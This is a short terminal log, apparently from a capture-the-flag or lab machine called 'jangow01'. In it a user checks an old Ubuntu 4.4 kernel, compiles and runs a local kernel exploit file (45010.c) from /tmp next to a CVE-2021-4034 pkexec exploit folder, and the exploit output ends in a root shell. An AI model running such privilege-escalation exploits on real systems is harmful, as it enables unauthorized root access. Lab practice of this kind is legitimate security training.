 /usr/bin/pkexec
jangow01@jangow01:/tmp$ uname -a
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
jangow01@jangow01:/tmp$ ls
45010.c
CVE-2021-4034-main
CVE-2021-4034-main.zip
f
systemd-private-dc2cc084699b4494b10cfc75199887cc-systemd-timesyncd.service-EdPLXS
jangow01@jangow01:/tmp$ gcc 45010.c -o exp
jangow01@jangow01:/tmp$ chmod +x exp
jangow01@jangow01:/tmp$ ./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003ba25f00
[*] Leaking sock struct from ffff88003bb26f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003bdd2300
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003bdd2300
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) grupos=0(root),1000(desafio02)
#